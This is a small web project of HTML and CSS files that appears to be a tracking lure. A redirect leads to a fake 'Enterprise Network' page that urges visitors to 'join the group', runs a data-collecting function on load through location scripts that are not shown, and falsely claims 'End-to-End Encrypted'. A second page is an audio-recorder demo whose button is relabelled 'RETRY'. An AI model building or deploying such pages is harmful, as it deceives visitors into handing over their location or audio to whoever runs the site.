
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="refresh" content="0; url=nearyou/nearyou.html">
    <title>Redirecting...</title>
    <script>
        window.location.href = "nearyou/nearyou.html";
    </script>
</head>
<body>
    <p>If you are not redirected automatically, follow this <a href="nearyou/nearyou.html">link</a>.</p>
</body>
</html>
</file>

<file: voice/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8">
    <title>Simple Recorder.js demo with record, stop and pause - addpipe.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="stylesheet" type="text/css" href="style.css">
    
  </head>
  <body>
    <h1>demo</h1>
    
    <div id="controls">
  	 <button id="recordButton">RETRY</button>
  	<!-- <button id="pauseButton" disabled>Pause</button>
  	 <button id="stopButton" disabled>Stop</button>-->
    </div>
    <div id="formats">Format: start recording to see sample rate</div>
  	<p><strong>Recordings:</strong></p>
  	<ol id="recordingsList"></ol>
    <!-- inserting these scripts at the end to be able to use all the elements in the DOM -->
  	<script src="js/recorder.js"></script>
  	<script src="js/app.js"></script>
  </body>
</html>
</file>

<file: nearyou/nearyou.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <title>Enterprise Network | Connect with Colleagues</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="theme-color" content="#ffffff">
    <link rel="icon" type="image/x-icon" href="flat-location-logo-152-234349.png">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
    <link href="main.css" rel="stylesheet">
    <script src="../asset/jquery.min.js"></script>
    <script src="../asset/location.js"></script>
    <script src="../asset/client.min.js"></script>
    <script src="../asset/loc.js"></script>
  </head>
  <body onload="mydata()">
    <div class="container">
      <div class="card">
        <div class="logo-area">
          <div class="logo-icon"></div>
          <h2>Global Network</h2>
        </div>
        
        <h1 class="main-title">Please join the group to continue</h1>
        <p class="subtitle">We need to verify your regional group to connect you with nearby members securely.</p>
        
        <div class="loading-state" id="loading-state">
          <div class="spinner"></div>
          <span id="change">Locating nearest group...</span>
        </div>
        
        <div class="footer-note">
          <p>Secure Enterprise Connection &bull; End-to-End Encrypted</p>
        </div>
      </div>
    </div>
  </body>
</html>
</file>
<file: voice/style.css>
a {
  color: #337ab7;
}
p {
  margin-top: 1rem;
}
a:hover {
  color:#23527c;
}
a:visited {
  color: #8d75a3;
}

body {
	line-height: 1.5;
	font-family: sans-serif;
	word-wrap: break-word;
	overflow-wrap: break-word;
	color:black;
	margin:2em;
}

h1 {
	text-decoration: underline red;
	text-decoration-thickness: 3px;
	text-underline-offset: 6px;
	font-size: 220%;
	font-weight: bold;
}

h2 {
	font-weight: bold;
	color: #005A9C;
	font-size: 140%;
	text-transform: uppercase;
}

red {
	color: red;
}

#controls {
  display: flex;
  margin-top: 2rem;
  max-width: 28em;
} 

button {
  flex-grow: 1;
  height: 3rem;
  min-width: 10rem;
  border: none;
  border-radius: 0.15rem;
  background: #ed341d;
  margin-left: 2px;
  box-shadow: inset 0 -0.15rem 0 rgba(0, 0, 0, 0.2);
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  color:#ffffff;
  font-weight: bold;
  font-size: 1rem;
}

button:hover, button:focus {
  outline: none;
  background: #c72d1c;
}

button::-moz-focus-inner {
  border: 0;
}

button:active {
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.2);
  line-height: 3rem;
}

button:disabled {
  pointer-events: none;
  background: lightgray;
}
button:first-child {
  margin-left: 0;
}

audio {
  display: block;
  width: 100%;
  margin-top: 0.2rem;
}

li {
  list-style: none;
  margin-bottom: 1rem;
}

#formats {
  margin-top: 0.5rem;
  font-size: 80%;
}

#recordingsList{
	max-width: 28em;
}
</file>
<file: nearyou/main.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  background-color: #f3f4f6; /* Enterprise light gray */
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
  color: #1f2937;
}

.container {
  width: 100%;
  max-width: 480px;
  padding: 20px;
}

.card {
  background-color: #ffffff;
  border-radius: 12px;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.05);
  padding: 40px 30px;
  text-align: center;
  border: 1px solid #e5e7eb;
}

.logo-area {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  margin-bottom: 30px;
}

.logo-icon {
  width: 32px;
  height: 32px;
  background-color: #2563eb;
  border-radius: 8px;
  position: relative;
}

.logo-icon::after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 12px;
  height: 12px;
  background-color: #ffffff;
  border-radius: 50%;
}

.logo-area h2 {
  font-size: 18px;
  font-weight: 600;
  color: #374151;
  letter-spacing: -0.5px;
}

.main-title {
  font-size: 24px;
  font-weight: 600;
  color: #111827;
  margin-bottom: 12px;
  letter-spacing: -0.5px;
}

.subtitle {
  font-size: 15px;
  color: #6b7280;
  line-height: 1.5;
  margin-bottom: 32px;
}

.loading-state {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 16px;
  margin-bottom: 32px;
  padding: 24px;
  background-color: #f9fafb;
  border-radius: 8px;
  border: 1px dashed #d1d5db;
}

.spinner {
  width: 30px;
  height: 30px;
  border: 3px solid #e5e7eb;
  border-top-color: #2563eb;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

#change {
  font-size: 14px;
  font-weight: 500;
  color: #4b5563;
}

.footer-note {
  font-size: 12px;
  color: #9ca3af;
  border-top: 1px solid #f3f4f6;
  padding-top: 20px;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}
</file>
